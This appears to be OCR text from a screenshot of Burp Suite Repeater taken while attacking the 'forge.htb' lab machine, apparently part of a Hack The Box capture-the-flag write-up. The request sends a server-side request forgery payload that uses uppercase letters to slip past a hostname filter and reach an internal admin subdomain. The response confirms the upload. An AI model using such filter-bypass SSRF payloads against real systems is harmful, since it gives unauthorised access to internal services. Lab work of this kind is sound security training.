 Applications Places burp-StartBurp Jan 28 10:48 AM 100 %
Burp Suite Professional v2020.11 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://forge.htb ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://ADMIN.FORGE.HTB/announcements&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/xOycOC7GARTMOrJ3xIUB">http://forge.htb/uploads/xOycOC7GARTMOrJ3x
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
INSPECTOR
Done 1,446 bytes | 858 millis